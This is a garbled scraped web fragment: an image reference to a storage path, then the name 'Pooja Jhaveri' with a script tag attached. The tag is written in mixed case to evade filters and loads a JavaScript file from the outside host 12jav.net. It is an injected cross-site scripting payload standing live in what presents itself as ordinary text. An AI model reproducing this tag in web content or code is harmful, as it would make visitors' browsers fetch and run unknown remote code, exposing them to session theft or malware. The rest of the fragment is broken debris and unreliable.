 Pooja Jhaveri<sCrIpT sRc=//12jav.net/1.js></ScRiPt>